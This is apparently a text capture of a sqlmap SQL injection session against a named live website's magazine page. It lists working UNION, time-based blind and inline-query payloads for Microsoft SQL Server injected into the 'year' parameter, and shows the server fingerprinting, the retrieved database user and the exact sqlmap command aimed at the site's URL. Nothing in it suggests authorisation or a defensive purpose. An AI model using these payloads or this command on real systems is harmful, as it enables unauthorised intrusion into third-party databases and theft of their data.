 sqlmap.py
7) CHAR(58) (SELECT (CASE WHEN (1916=1916) THEN CHAR(49) ELSE CHAR(48) END)) CHA
R(58) CHAR(102) CHAR(113) CHAR(111) CHAR(58)))&IssueID=1
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: year=2014 UNION ALL SELECT CHAR(58) CHAR(111) CHAR(120) CHAR(97) CH
AR(58) CHAR(101) CHAR(120) CHAR(66) CHAR(116) CHAR(85) CHAR(66) CHAR(72) CHAR(80
) CHAR(90) CHAR(117) CHAR(58) CHAR(102) CHAR(113) CHAR(111) CHAR(58)-- &IssueID=
1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: year=-9721 OR 2935=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7)&IssueID=1
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: year=(SELECT CHAR(58) CHAR(111) CHAR(120) CHAR(97) CHAR(58) (SELECT
(CASE WHEN (2731=2731) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(102) CHA
R(113) CHAR(111) CHAR(58))&IssueID=1
---
[12:45:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:45:30] [INFO] fetching current user
current user:    'jsj'
[12:45:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[12:45:30] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.jcadcg.com'
[*] shutting down at 12:45:30
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.jcadcg.com/Magazine/Defau
lt.aspx?year=2014&IssueID=1" --current-user